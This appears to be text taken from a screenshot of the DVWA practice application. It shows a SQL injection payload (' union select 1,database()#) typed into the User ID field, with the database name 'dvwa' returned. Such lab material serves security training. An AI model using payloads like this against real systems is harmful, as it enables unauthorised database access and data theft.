 User ID: Submit
ID: ' union select 1,database()#
First name: 1
Surname: dvwa